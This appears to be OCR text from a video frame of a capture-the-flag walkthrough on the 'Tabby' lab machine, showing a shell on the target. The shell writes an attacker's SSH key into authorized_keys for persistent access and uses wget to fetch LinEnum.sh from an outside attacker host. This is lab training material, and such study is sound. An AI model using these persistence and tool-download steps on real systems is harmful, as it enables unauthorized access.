 Cracking Encrypted ZIP ... conda@kali: ~/boxes/ta... 10:54 AM
conda@kali: ~/boxes/tabby
File Actions Edit View Help
conda@kali: ~ conda@kali: ~/boxes/tabby
<+5i6Fn787qhuK5suLfNE= conda@kali" > authorized_keys
ash@tabby:~/.ssh$ l
sl
authorized_keys
ash@tabby:~/.ssh$ ls -la
sls -la
Command 'sls' not found, but there are 19 similar ones.
ash@tabby:~/.ssh$ ls -la
ls -la
total 12
drwxrwxr-x 2 ash ash 4096 Nov 15 16:14 .
drwxr-x--- 4 ash ash 4096 Nov 15 16:13 ..
-rw-rw-r-- 1 ash ash  564 Nov 15 16:14 authorized_keys
ash@tabby:~/.ssh$ ls
ls
authorized_keys
ash@tabby:~/.ssh$ chmod 644 au
chmod 644 authorized_keys
ash@tabby:~/.ssh$ wget http://10.10.14.12/LinEnum.sh
wget http://10.10.14.12/LinEnum.sh
--2020-11-15 16:17:18--  http://10.10.14.12/LinEnum.sh
Connecting to 10.10.14.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================>] 45.54K --.-KB/s in 0.05s
2020-11-15 16:17:18 (911 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
ash@tabby:~/.ssh$ ls
ls
authorized_keys  LinEnum.sh
ash@tabby:~/.ssh$
ash@tabby:~/.ssh$ c;ear
[2] 0:bash- 1:sudo*Z 2:ssh
CONDA